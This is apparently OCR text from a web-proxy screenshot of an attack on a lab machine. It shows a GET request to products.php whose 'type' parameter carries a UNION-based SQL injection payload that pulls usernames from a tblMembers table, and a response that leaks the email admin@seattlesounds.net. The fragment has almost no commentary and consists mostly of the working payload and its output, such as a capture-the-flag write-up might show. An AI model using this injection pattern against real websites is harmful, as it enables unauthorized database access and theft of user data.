 Request
Pretty Raw \n Actions
1 GET /products.php?type=2+UNION+SELECT+1,2,username,4,5+FROM+tblMembers--+- HTTP/1.1
2 Host: 192.168.56.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.156/
8 Connection: close
9 Cookie: level=1
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Render \n Actions
Product Name: admin@seattlesounds.net
Price: £4